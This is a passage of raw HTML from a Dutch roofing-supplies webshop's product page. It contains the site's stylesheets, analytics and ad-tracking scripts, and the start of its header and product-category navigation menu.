var pmw = {"ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","root":"https://2bdaken.nl/wp-json/","nonce_wp_rest":"2ef6a2cac1","nonce_ajax":"972c46dea3"};
//# sourceURL=pmw-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/pmw-public.p1.min.js?ver=1.56.0" id="pmw-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be5ee1bc65e9ebc27c4ed89b6749ff84","fragment_name":"wc_fragments_be5ee1bc65e9ebc27c4ed89b6749ff84","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://2bdaken.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2bdaken.nl/wp-json/wp/v2/portfolio/16247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2bdaken.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://2bdaken.nl/?p=16247' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
			<style type="text/css">
						</style>
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"single-portfolio","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W529CK92');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="kHHVy95P1z-9o8a87pkLpG5FhUIujJbt1CUz4AYg_vs" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,400italic,500,600,700,800','Open+Sans:600&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://2bdaken.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.pmwDataLayer = window.pmwDataLayer || {};
			window.pmwDataLayer = Object.assign(window.pmwDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.56.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-778594208":"shbPCIbJkpQDEKDPofMC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X79CKKR9ND","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-778594208","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":16247,"title":"Garage dakpanplaat Bella Sara","type":"portfolio","categories":[],"parent":{"id":0,"title":"Garage dakpanplaat Bella Sara","type":"portfolio","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":16247,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: normal;
            color: #777777;
            background: #ffffff;
            padding: 0px;
            border-bottom: 0px solid #ffffff;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #000000;
            text-decoration: none;
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style id="wp-custom-css">
			.home [data-original-title="0"], .archive [data-original-title="0"] {
  visibility: hidden;
}
/*USP*/
.porto-carousel-wrapper {
    margin-bottom: 0;
}

.porto-carousel-wrapper .slick-slider .slick-arrow {
    color: rgba(51, 51, 51, 0.25) !important;
}

.n2-section-smartslider {    
    border-radius: 5px;
    overflow: hidden;
}

.portfolio-full :where(img[class*=wp-image-]) {
	display:inline-flex;
	margin: 8px;
  object-fit: cover;
  aspect-ratio: 4 / 3;
	border-radius: 5px;
}

@media (max-width:576px) {
	.woo-page-header .breadcrumb li a {
		font-size:.75rem;
	}
	.woo-page-header .breadcrumb {
		background: #f2f2f2;
	}
	
	.page-header-8 {padding: .5rem 0;}
	
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.onhot{
	display: none;
}
.star-rating{
	display: none;
}

.header-top{
	display:flex !important;
}

@media (max-width: 991px) {
#header .searchform-popup {
    display: flex !important;
}
}
.dvjkbjdvcgdjkvlre {position:absolute;left:-11116px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #237f52;
                --color-primary-rgb: 35, 127, 82;
                --color-primary-hover: #403f3f;
                --color-primary-active: #403f3f;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='isotope-css-css' href='https://2bdaken.nl/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://2bdaken.nl/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/css/lightbox.min.css?ver=8.7.2' media='all' />
</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-16247 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-porto-child wvs-show-label porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W529CK92" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="custom-html"><div class="contact"><a href="/contact"><div class="porto-just-icon-wrapper porto-icon none fs-5 me-2"><i class="porto-icon-phone"></i></div><strong>Vragen?</strong> Neem contact op</a></div> </div><span class="separator"></span><div class="custom-html"><div class="verzending"><a href="/faq"><div class="porto-just-icon-wrapper porto-icon none  fs-5 me-2"><i class="porto-icon-shipping"></i></div>Op <strong>werkdagen vóór 15:00</strong> besteld, morgen geleverd*</a></div></div></div><div class="header-col visible-for-sm header-center"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div><div class="header-col header-right hidden-for-sm"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan d-none">Voor de prof <br />én klusheld</span></div><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan">Voor de prof <br />én klusheld</span></div><span class="separator"></span></div><div class="header-col header-right hidden-for-sm"><span class="separator"></span><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div><div class="header-col visible-for-sm header-right"><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="nav-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="nav-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="nav-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="nav-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="nav-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="nav-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="nav-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="nav-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="nav-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="nav-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="nav-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="nav-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="nav-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="nav-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
